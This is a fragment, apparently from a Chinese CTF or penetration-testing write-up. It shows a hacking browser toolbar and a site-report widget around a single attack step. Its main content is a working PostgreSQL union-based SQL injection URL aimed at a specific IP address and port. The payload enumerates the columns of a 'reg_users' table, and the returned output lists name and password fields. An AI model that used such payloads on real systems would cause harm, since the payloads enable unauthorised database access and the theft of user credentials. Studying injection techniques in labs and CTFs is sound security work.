 Load URL
http://124.70.71.251:42310/new_list.php?id=-1 union select '1',string_agg(pg_attribute.attname,','),'3','4' from pg_attribute,pg_class WHERE pg_class.relname = 'reg_users'  and pg_attribute.attrelid = pg_class.oid--
Split URL
Execute
爆出reg_users表的所有列名
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ETCRAFT Services Risk Rating Since: New Site Rank: 107025 Site Report [CN] Huawei Public Cloud Service (Huawei Software Technologies Ltd.Co)
cmax,cmin,ctid,id,name,password,status,tableoid,xmax,xmin
3